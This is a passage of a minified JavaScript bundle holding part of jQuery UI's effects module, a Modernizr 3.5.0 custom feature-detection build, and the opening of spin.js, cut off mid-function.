f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function 